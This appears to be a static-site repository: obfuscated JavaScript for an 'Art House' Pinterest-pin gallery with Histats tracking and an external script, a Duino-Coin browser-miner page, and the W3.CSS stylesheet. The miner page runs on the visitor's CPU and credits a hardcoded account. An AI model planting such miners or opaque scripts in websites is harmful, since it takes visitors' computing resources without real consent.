            document[_0x5b5a('0xad')](_0x25e4('0xb'))[_0x25e4(_0x5b5a('0x62'))] = base_url + _0x25e4(_0x5b5a('0x66')) + post;
            document[_0x25e4(_0x5b5a('0x4b'))]('meta[property=\"og:title\"]')[_0x25e4(_0x5b5a('0x62'))] = _0x3d17b0;
            document[_0x25e4('0x44')](_0x5b5a('0x13'))['content'] = _0x35ba23;
            document[_0x25e4('0x44')](_0x25e4(_0x5b5a('0xb0')))[_0x25e4('0x57')] = global_data[_0x31b364][_0x25e4('0x5')];
        } else {
            getJSON("https://api.pinterest.com/v3/pidgets/pins/info/?pin_ids=" + post, function (_0x26b381, _0x98afb6) {
				//console.log(_0x25e4(_0x5b5a('0x25')) +" -- "+ post+" 176");https://api.pinterest.com/v3/pidgets/pins/info/?pin_ids= 
                if (_0x26b381 == null && !_0x98afb6[_0x5b5a('0x97')][0x0][_0x25e4(_0x5b5a('0x99'))]) {
                    var _0x322a25 = '';
                    for (var _0x21989c in _0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4(_0x5b5a('0xb9'))]) {
                        _0x322a25 = _0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4('0x52')][_0x21989c][_0x5b5a('0x83')];
                    }
                    var _0x98fc9f = '';
                    if (_0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4('0x4c')]) {
                        _0x98fc9f = _0x98afb6[_0x5b5a('0x97')][0x0][_0x25e4(_0x5b5a('0x77'))][_0x5b5a('0x8a')];
                    } else if (_0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4('0xd')] && _0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4(_0x5b5a('0x8'))][_0x25e4('0x56')] > 0x3) {
                        _0x98fc9f = _0x98afb6[_0x25e4(_0x5b5a('0x81'))][0x0][_0x25e4(_0x5b5a('0x8'))];
                    } else {
                        _0x98fc9f = _0x5b5a('0x36');
                    }
                    document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0x5d')))[_0x25e4(_0x5b5a('0x63'))] = _0x25e4(_0x5b5a('0x24')) + _0x322a25 + _0x25e4(_0x5b5a('0xbf')) + _0x98fc9f + '\">';
                    document[_0x25e4(_0x5b5a('0x27'))] = _0x98fc9f;
                    document[_0x25e4('0x1a')](_0x5b5a('0x3f'))[_0x25e4(_0x5b5a('0x63'))] = _0x98fc9f;
                    document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0x21')))[_0x25e4(_0x5b5a('0x63'))] = _0x98fc9f;
                    document[_0x5b5a('0x9a')](_0x5b5a('0x28'))[_0x25e4(_0x5b5a('0x8'))][_0x25e4(_0x5b5a('0x62'))] = _0x98fc9f;
                    document[_0x25e4(_0x5b5a('0x9b'))](_0x25e4(_0x5b5a('0xb6')))[_0x25e4(_0x5b5a('0x96'))][_0x5b5a('0x4a')] = _0x5b5a('0x1');
                    document['querySelector'](_0x25e4(_0x5b5a('0x3e')))[_0x5b5a('0x1b')] = base_url + _0x25e4(_0x5b5a('0x66')) + post;
                    document[_0x5b5a('0x29')](_0x25e4('0x23'))[_0x25e4(_0x5b5a('0x63'))] += _0x5b5a('0x7d') + base_url + _0x25e4(_0x5b5a('0x66')) + post + '\">';
                    document[_0x25e4('0x1a')](_0x25e4('0x23'))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0xc0'));
                    document['getElementById'](_0x25e4('0x23'))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x79')) + _0x98afb6[_0x5b5a('0x97')][0x0][_0x25e4(_0x5b5a('0x1a'))][_0x25e4(_0x5b5a('0x75'))] + '\">';
                    document[_0x5b5a('0xad')](_0x25e4(_0x5b5a('0x43')))[_0x25e4(_0x5b5a('0x51'))] = _0x322a25;
                    document['querySelector'](_0x25e4(_0x5b5a('0xc')))[_0x25e4(_0x5b5a('0x62'))] = base_url + _0x5b5a('0xa8') + post;
                    document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4('0x12'))[_0x5b5a('0x4a')] = _0x98fc9f;
                    document[_0x25e4('0x44')](_0x25e4(_0x5b5a('0xd0')))[_0x25e4(_0x5b5a('0x62'))] = _0x98fc9f;
                    document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4(_0x5b5a('0xb0')))[_0x5b5a('0x4a')] = _0x322a25;
                } else {
                    var _0x268b58 = document[_0x25e4(_0x5b5a('0x89'))](_0x5b5a('0x5e'));
                    _0x268b58[_0x25e4(_0x5b5a('0x26'))](_0x25e4(_0x5b5a('0x1f')), base_image);
                    _0x268b58[_0x25e4(_0x5b5a('0x26'))](_0x25e4(_0x5b5a('0x32')), _0x25e4('0x46'));
                    _0x268b58[_0x25e4(_0x5b5a('0x26'))](_0x25e4(_0x5b5a('0x49')), _0x25e4(_0x5b5a('0xa2')));
                    document[_0x5b5a('0x29')](_0x25e4(_0x5b5a('0x5d')))[_0x25e4(_0x5b5a('0x10'))](_0x268b58);
                    document[_0x25e4(_0x5b5a('0x22'))](_0x5b5a('0x3f'))[_0x25e4('0x55')] = _0x25e4(_0x5b5a('0x76'));
                    document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0x21')))[_0x25e4('0x55')] = _0x5b5a('0x6b');
                    document[_0x25e4(_0x5b5a('0x27'))] = _0x25e4(_0x5b5a('0x76'));
                    document[_0x25e4(_0x5b5a('0x9b'))](_0x25e4(_0x5b5a('0xb6')))[_0x25e4(_0x5b5a('0x8'))][_0x5b5a('0x4a')] = _0x25e4(_0x5b5a('0xbc'));
                    document[_0x25e4(_0x5b5a('0x9b'))](_0x5b5a('0x28'))[_0x25e4(_0x5b5a('0x96'))][_0x25e4(_0x5b5a('0x62'))] = _0x25e4(_0x5b5a('0x67'));
                    document[_0x25e4('0x44')](_0x25e4('0x4b'))[_0x25e4('0x15')] = base_url + _0x25e4(_0x5b5a('0x39'));
                    document[_0x25e4('0x44')](_0x5b5a('0x55'))[_0x25e4(_0x5b5a('0x51'))] = base_image;
                }
            });
        }
        try {
            document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x2')))[_0x25e4('0x4f')] = function () {
                document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x5d')))[_0x25e4(_0x5b5a('0x63'))] = '';
                var _0x4fd085 = document[_0x25e4(_0x5b5a('0x89'))](_0x25e4(_0x5b5a('0x8c')));
                _0x4fd085[_0x25e4(_0x5b5a('0x26'))](_0x25e4(_0x5b5a('0x1f')), base_image);
                _0x4fd085[_0x5b5a('0x20')](_0x5b5a('0x84'), _0x25e4('0x46'));
                _0x4fd085[_0x25e4(_0x5b5a('0x26'))](_0x5b5a('0x2c'), _0x25e4(_0x5b5a('0xa2')));
                document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0xb4')))[_0x25e4(_0x5b5a('0x63'))] = _0x25e4('0x46');
                document[_0x25e4(_0x5b5a('0x22'))](_0x5b5a('0xa9'))[_0x25e4('0x55')] = _0x25e4(_0x5b5a('0xbc'));
                document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x5d')))[_0x25e4(_0x5b5a('0x10'))](_0x4fd085);
                document[_0x25e4(_0x5b5a('0x9b'))](_0x5b5a('0x28'))[_0x25e4(_0x5b5a('0x96'))][_0x25e4(_0x5b5a('0x62'))] = _0x25e4(_0x5b5a('0x67'));
                document[_0x5b5a('0xad')](_0x25e4(_0x5b5a('0x3e')))[_0x25e4(_0x5b5a('0x51'))] = base_url + '404.html';
            };
        } catch (_0x190f20) {}
    } else {
        var _0x37e065 = document[_0x25e4(_0x5b5a('0x89'))](_0x25e4(_0x5b5a('0x8c')));
        _0x37e065[_0x25e4(_0x5b5a('0x26'))](_0x25e4(_0x5b5a('0x1f')), base_image);
        _0x37e065['setAttribute'](_0x25e4(_0x5b5a('0x32')), _0x25e4(_0x5b5a('0x76')));
        _0x37e065[_0x25e4(_0x5b5a('0x26'))](_0x5b5a('0x2c'), _0x25e4(_0x5b5a('0xa2')));
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x5d')))[_0x25e4(_0x5b5a('0x10'))](_0x37e065);
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0xb4')))[_0x25e4(_0x5b5a('0x63'))] = _0x25e4(_0x5b5a('0x76'));
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x21')))[_0x5b5a('0x38')] = _0x5b5a('0x6b');
        document[_0x25e4(_0x5b5a('0x27'))] = _0x25e4('0x46');
        document[_0x25e4(_0x5b5a('0x9b'))](_0x25e4('0x2a'))[_0x25e4(_0x5b5a('0x8'))][_0x25e4('0x57')] = _0x25e4(_0x5b5a('0xbc'));
        document[_0x25e4(_0x5b5a('0x9b'))]('meta')[_0x25e4(_0x5b5a('0x96'))][_0x5b5a('0x4a')] = _0x25e4(_0x5b5a('0x91'));
        document[_0x25e4('0x44')](_0x25e4(_0x5b5a('0x3e')))[_0x25e4(_0x5b5a('0x51'))] = base_url;
        document[_0x5b5a('0xad')](_0x25e4(_0x5b5a('0x43')))[_0x25e4(_0x5b5a('0x51'))] = base_image;
        document[_0x25e4('0x44')](_0x5b5a('0xb7'))[_0x5b5a('0x4a')] = base_url;
        document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4(_0x5b5a('0xa1')))[_0x25e4('0x57')] = 'The Art House';
        document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4('0x35'))[_0x25e4(_0x5b5a('0x62'))] = _0x25e4(_0x5b5a('0xbc'));
        document[_0x5b5a('0xad')](_0x25e4(_0x5b5a('0xb0')))[_0x25e4('0x57')] = base_image;
        document[_0x25e4('0x1a')]('ma_art')[_0x5b5a('0x38')] += _0x25e4(_0x5b5a('0x3d')) + base_url + '\">';
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x15')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0xc0'));
        document['getElementById'](_0x25e4(_0x5b5a('0x15')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4('0x54');
    }

    function _0x4ca274(_0x261e49) {
        for (var _0x18e75e = _0x261e49[_0x25e4('0x56')] - 0x1; _0x18e75e > 0x0; _0x18e75e--) {
            var _0x27e676 = Math[_0x25e4(_0x5b5a('0x37'))](Math[_0x25e4(_0x5b5a('0xbe'))]() * (_0x18e75e + 0x1));
            var _0x583ecb = _0x261e49[_0x18e75e];
            _0x261e49[_0x18e75e] = _0x261e49[_0x27e676];
            _0x261e49[_0x27e676] = _0x583ecb;
        }
        return _0x261e49;
    };
    var _0x1125f3 = global_data;
    if (post) {
        _0x1125f3 = _0x4ca274(_0x1125f3);
    }
    var _0x4b3656 = _0x1125f3;
    var _0x19bb4a = Math[_0x25e4(_0x5b5a('0xcf'))](_0x1125f3[_0x5b5a('0x41')] / 0xc);
    page = parseFloat(page);
    if (page > 0x1) {
        var _0xc0d324 = page * 0xc - 0xc;
        var _0x257aac = page + 0x1;
        var _0x2f8b56 = page - 0x1;
        _0x1125f3[_0x25e4('0x43')](0x0, _0xc0d324);
        _0x1125f3[_0x25e4(_0x5b5a('0x14'))] = 0xc;
        if (_0x257aac > _0x19bb4a) {
            _0x257aac = _0x19bb4a;
        }
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x53')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x82')) + base_url + _0x25e4(_0x5b5a('0x33')) + _0x2f8b56 + _0x25e4(_0x5b5a('0x7e'));
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4('0x39'))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4('0x14') + base_url + _0x25e4('0x17') + _0x2f8b56 + _0x25e4(_0x5b5a('0x7e'));
        document[_0x25e4('0x1a')](_0x25e4(_0x5b5a('0x53')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x4')) + base_url + _0x25e4(_0x5b5a('0x33')) + _0x257aac + _0x25e4(_0x5b5a('0x45'));
        document[_0x5b5a('0x29')]('navgilink1')[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x4')) + base_url + _0x25e4(_0x5b5a('0x33')) + _0x257aac + _0x25e4(_0x5b5a('0x45'));
        document[_0x25e4(_0x5b5a('0x4b'))](_0x5b5a('0x56'))[_0x25e4(_0x5b5a('0x51'))] = base_url + _0x5b5a('0x6f') + page;
        document[_0x25e4(_0x5b5a('0x4b'))](_0x25e4('0x0'))[_0x25e4(_0x5b5a('0x62'))] = base_url + _0x5b5a('0x6f') + page;
    } else {
        _0x1125f3[_0x25e4('0x56')] = 0xc;
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x53')))[_0x25e4('0x55')] += _0x25e4('0x4e') + base_url + _0x25e4(_0x5b5a('0x86'));
        document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x23')))['innerHTML'] += _0x25e4(_0x5b5a('0x4')) + base_url + _0x5b5a('0x16');
    }
    var _0xad646b = '';
    for (var _0x568460 = 0x0; _0x568460 < _0x1125f3['length']; _0x568460++) {
        if (_0x1125f3[_0x568460][_0x25e4(_0x5b5a('0x27'))] === _0x1125f3[_0x568460][_0x25e4(_0x5b5a('0x3c'))]) {
            _0xad646b = _0x1125f3[_0x568460][_0x25e4('0x1')] + _0x25e4(_0x5b5a('0x5')) + _0x1125f3[_0x568460]['id'];
        } else {
            _0xad646b = _0x1125f3[_0x568460][_0x25e4(_0x5b5a('0x27'))];
        }
        document[_0x5b5a('0x29')](_0x25e4(_0x5b5a('0xc3')))[_0x25e4(_0x5b5a('0x63'))] += _0x25e4(_0x5b5a('0x52')) + base_url + _0x25e4('0x51') + _0x1125f3[_0x568460]['id'] + _0x25e4(_0x5b5a('0xc7')) + _0xad646b + _0x25e4(_0x5b5a('0xae')) + _0x1125f3[_0x568460][_0x25e4('0x5')] + _0x25e4('0x19') + _0xad646b + _0x25e4('0x5a');
    }
}

function onClick(_0x397f94) {
    document[_0x25e4(_0x5b5a('0x22'))](_0x25e4('0x8'))[_0x25e4(_0x5b5a('0x1f'))] = _0x397f94[_0x25e4(_0x5b5a('0x1f'))];
    document[_0x25e4(_0x5b5a('0x22'))](_0x25e4(_0x5b5a('0x48')))[_0x5b5a('0x6d')][_0x25e4(_0x5b5a('0xcc'))] = _0x25e4(_0x5b5a('0xe'));
    var _0xc4628e = document[_0x25e4(_0x5b5a('0x22'))](_0x25e4('0x18'));
    _0xc4628e[_0x25e4(_0x5b5a('0x63'))] = _0x397f94[_0x25e4('0x49')];
}

function imger(_0xf0579d) {
    _0xf0579d[_0x25e4(_0x5b5a('0x60'))] = '';
    _0xf0579d[_0x25e4(_0x5b5a('0x1f'))] = base_image;
    return !![];
}
</script>
<div style="clear:both"></div>
<div id="extraAds"></div>
<footer class="footers">
@The_Art_House
</footer>
<!-- Histats.com  START  (aync)-->
<script>

var tahs = "Thearthouse_main";

if(!Histats_variables){var Histats_variables=[];}
//tahs = iCheck();
Histats_variables.push("tags",tahs);
var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4364405,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4364405&101" alt="website page counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script type="text/javascript" src="https://responsivethemesstatic.github.io/static/wp.js"></script>
</body>
</html>
</file>

<file: duino/index.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Duino-JS</title>
</head>
<body>
    <h1>Hello, I am mining Duino-Coin on your pc now. I hope you are enjoying it!</h1>
    <script src="duino-js.js"></script>
    <script>
        username = `Hoiboy19`; //Put your username here (e.g. revox, ericddm, snehaislove or Hoiboy19), the default (in duino-js.js or duino-js.min.js) is Hoiboy19.
        rigid = `Duino-JS`; //If you want to change the rig ID, you can change this. If you want to keep using "Duino-JS", you can remove this line.
        threads = userThreads; //Set the amount of threads to use here, check out https://github.com/sys-256/Duino-JS for more options.
        startMiner(); //starts the miner
    </script>
</body>
</html>
</file>
<file: style.css>
/* W3.CSS 4.13 June 2019 by Jan Egil and Borge Refsnes */
html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}
/* Extract from normalize.css by Nicolas Gallagher and Jonathan Neal git.io/normalize */
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}
article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}summary{display:list-item}
audio,canvas,progress,video{display:inline-block}progress{vertical-align:baseline}
audio:not([controls]){display:none;height:0}[hidden],template{display:none}
a{background-color:transparent}a:active,a:hover{outline-width:0}
abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}
b,strong{font-weight:bolder}dfn{font-style:italic}mark{background:#ff0;color:#000}
small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sub{bottom:-0.25em}sup{top:-0.5em}figure{margin:1em 40px}img{border-style:none}
code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}hr{box-sizing:content-box;height:0;overflow:visible}
button,input,select,textarea,optgroup{font:inherit;margin:0}optgroup{font-weight:bold}
button,input{overflow:visible}button,select{text-transform:none}
button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}
button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}
button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}
fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}
legend{color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}
[type=checkbox],[type=radio]{padding:0}
[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}
[type=search]{-webkit-appearance:textfield;outline-offset:-2px}
[type=search]::-webkit-search-decoration{-webkit-appearance:none}
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}
/* End extract */
html,body{font-family:Verdana,sans-serif;font-size:15px;line-height:1.5}html{overflow-x:hidden}

hr{border:0;border-top:1px solid #eee;margin:20px 0}
.w3-image{max-width:100%;height:auto}img{vertical-align:middle}a{color:inherit}
.w3-table,.w3-table-all{border-collapse:collapse;border-spacing:0;width:100%;display:table}.w3-table-all{border:1px solid #ccc}
.w3-bordered tr,.w3-table-all tr{border-bottom:1px solid #ddd}.w3-striped tbody tr:nth-child(even){background-color:#f1f1f1}
.w3-table-all tr:nth-child(odd){background-color:#fff}.w3-table-all tr:nth-child(even){background-color:#f1f1f1}
.w3-hoverable tbody tr:hover,.w3-ul.w3-hoverable li:hover{background-color:#ccc}.w3-centered tr th,.w3-centered tr td{text-align:center}
.w3-table td,.w3-table th,.w3-table-all td,.w3-table-all th{padding:8px 8px;display:table-cell;text-align:left;vertical-align:top}
.w3-table th:first-child,.w3-table td:first-child,.w3-table-all th:first-child,.w3-table-all td:first-child{padding-left:16px}
.w3-btn,.w3-button{border:none;display:inline-block;padding:8px 16px;vertical-align:middle;overflow:hidden;text-decoration:none;color:inherit;background-color:inherit;text-align:center;cursor:pointer;white-space:nowrap}
.w3-btn:hover{box-shadow:0 8px 16px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
.w3-btn,.w3-button{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}   
.w3-disabled,.w3-btn:disabled,.w3-button:disabled{cursor:not-allowed;opacity:0.3}.w3-disabled *,:disabled *{pointer-events:none}
.w3-btn.w3-disabled:hover,.w3-btn:disabled:hover{box-shadow:none}
.w3-badge,.w3-tag{background-color:#000;color:#fff;display:inline-block;padding-left:8px;padding-right:8px;text-align:center}.w3-badge{border-radius:50%}
.w3-ul{list-style-type:none;padding:0;margin:0}.w3-ul li{padding:8px 16px;border-bottom:1px solid #ddd}.w3-ul li:last-child{border-bottom:none}
.w3-tooltip,.w3-display-container{position:relative}.w3-tooltip .w3-text{display:none}.w3-tooltip:hover .w3-text{display:inline-block}
.w3-ripple:active{opacity:0.5}.w3-ripple{transition:opacity 0s}
.w3-input{padding:8px;display:block;border:none;border-bottom:1px solid #ccc;width:100%}
.w3-select{padding:9px 0;width:100%;border:none;border-bottom:1px solid #ccc}
.w3-dropdown-click,.w3-dropdown-hover{position:relative;display:inline-block;cursor:pointer}
.w3-dropdown-hover:hover .w3-dropdown-content{display:block}
.w3-dropdown-hover:first-child,.w3-dropdown-click:hover{background-color:#ccc;color:#000}
.w3-dropdown-hover:hover > .w3-button:first-child,.w3-dropdown-click:hover > .w3-button:first-child{background-color:#ccc;color:#000}
.w3-dropdown-content{cursor:auto;color:#000;background-color:#fff;display:none;position:absolute;min-width:160px;margin:0;padding:0;z-index:1}
.w3-check,.w3-radio{width:24px;height:24px;position:relative;top:6px}
.w3-sidebar{height:100%;width:200px;background-color:#fff;position:fixed!important;z-index:1;overflow:auto}
.w3-bar-block .w3-dropdown-hover,.w3-bar-block .w3-dropdown-click{width:100%}
.w3-bar-block .w3-dropdown-hover .w3-dropdown-content,.w3-bar-block .w3-dropdown-click .w3-dropdown-content{min-width:100%}
.w3-bar-block .w3-dropdown-hover .w3-button,.w3-bar-block .w3-dropdown-click .w3-button{width:100%;text-align:left;padding:8px 16px}
.w3-main,#main{transition:margin-left .4s}
.w3-modal{z-index:3;display:none;padding-top:100px;position:fixed;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:rgb(0,0,0);background-color:rgba(0,0,0,0.4)}
.w3-modal-content{margin:auto;background-color:#fff;position:relative;padding:0;outline:0;width:600px}
.w3-bar{width:100%;overflow:hidden}.w3-center .w3-bar{display:inline-block;width:auto}
.w3-bar .w3-bar-item{padding:8px 16px;float:left;width:auto;border:none;display:block;outline:0}
.w3-bar .w3-dropdown-hover,.w3-bar .w3-dropdown-click{position:static;float:left}
.w3-bar .w3-button{white-space:normal}
.w3-bar-block .w3-bar-item{width:100%;display:block;padding:8px 16px;text-align:left;border:none;white-space:normal;float:none;outline:0}
.w3-bar-block.w3-center .w3-bar-item{text-align:center}.w3-block{display:block;width:100%}
.w3-responsive{display:block;overflow-x:auto}
.w3-container:after,.w3-container:before,.w3-panel:after,.w3-panel:before,.w3-row:after,.w3-row:before,.w3-row-padding:after,.w3-row-padding:before,
.w3-cell-row:before,.w3-cell-row:after,.w3-clear:after,.w3-clear:before,.w3-bar:before,.w3-bar:after{content:"";display:table;clear:both}
.w3-col,.w3-half,.w3-third,.w3-twothird,.w3-threequarter,.w3-quarter{float:left;width:100%}
.w3-col.s1{width:8.33333%}.w3-col.s2{width:16.66666%}.w3-col.s3{width:24.99999%}.w3-col.s4{width:33.33333%}
.w3-col.s5{width:41.66666%}.w3-col.s6{width:49.99999%}.w3-col.s7{width:58.33333%}.w3-col.s8{width:66.66666%}
.w3-col.s9{width:74.99999%}.w3-col.s10{width:83.33333%}.w3-col.s11{width:91.66666%}.w3-col.s12{width:99.99999%}
@media (min-width:601px){.w3-col.m1{width:8.33333%}.w3-col.m2{width:16.66666%}.w3-col.m3,.w3-quarter{width:24.99999%}.w3-col.m4,.w3-third{width:33.33333%}
.w3-col.m5{width:41.66666%}.w3-col.m6,.w3-half{width:49.99999%}.w3-col.m7{width:58.33333%}.w3-col.m8,.w3-twothird{width:66.66666%}
.w3-col.m9,.w3-threequarter{width:74.99999%}.w3-col.m10{width:83.33333%}.w3-col.m11{width:91.66666%}.w3-col.m12{width:99.99999%}}
@media (min-width:993px){.w3-col.l1{width:8.33333%}.w3-col.l2{width:16.66666%}.w3-col.l3{width:24.99999%}.w3-col.l4{width:33.33333%}
.w3-col.l5{width:41.66666%}.w3-col.l6{width:49.99999%}.w3-col.l7{width:58.33333%}.w3-col.l8{width:66.66666%}
.w3-col.l9{width:74.99999%}.w3-col.l10{width:83.33333%}.w3-col.l11{width:91.66666%}.w3-col.l12{width:99.99999%}}
.w3-rest{overflow:hidden}.w3-stretch{margin-left:-16px;margin-right:-16px}
.w3-content,.w3-auto{margin-left:auto;margin-right:auto}.w3-content{max-width:980px}.w3-auto{max-width:1140px}
.w3-cell-row{display:table;width:100%}.w3-cell{display:table-cell}
.w3-cell-top{vertical-align:top}.w3-cell-middle{vertical-align:middle}.w3-cell-bottom{vertical-align:bottom}
.w3-hide{display:none!important}.w3-show-block,.w3-show{display:block!important}.w3-show-inline-block{display:inline-block!important}
@media (max-width:1205px){.w3-auto{max-width:95%}}
@media (max-width:600px){.w3-modal-content{margin:0 10px;width:auto!important}.w3-modal{padding-top:30px}
.w3-dropdown-hover.w3-mobile .w3-dropdown-content,.w3-dropdown-click.w3-mobile .w3-dropdown-content{position:relative}	
.w3-hide-small{display:none!important}.w3-mobile{display:block;width:100%!important}.w3-bar-item.w3-mobile,.w3-dropdown-hover.w3-mobile,.w3-dropdown-click.w3-mobile{text-align:center}
.w3-dropdown-hover.w3-mobile,.w3-dropdown-hover.w3-mobile .w3-btn,.w3-dropdown-hover.w3-mobile .w3-button,.w3-dropdown-click.w3-mobile,.w3-dropdown-click.w3-mobile .w3-btn,.w3-dropdown-click.w3-mobile .w3-button{width:100%}}
@media (max-width:768px){.w3-modal-content{width:500px}.w3-modal{padding-top:50px}}
@media (min-width:993px){.w3-modal-content{width:900px}.w3-hide-large{display:none!important}.w3-sidebar.w3-collapse{display:block!important}}
@media (max-width:992px) and (min-width:601px){.w3-hide-medium{display:none!important}}
@media (max-width:992px){.w3-sidebar.w3-collapse{display:none}.w3-main{margin-left:0!important;margin-right:0!important}.w3-auto{max-width:100%}}
.w3-top,.w3-bottom{position:fixed;width:100%;z-index:1}.w3-top{top:0}.w3-bottom{bottom:0}
.w3-overlay{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}
.w3-display-topleft{position:absolute;left:0;top:0}.w3-display-topright{position:absolute;right:0;top:0}
.w3-display-bottomleft{position:absolute;left:0;bottom:0}.w3-display-bottomright{position:absolute;right:0;bottom:0}
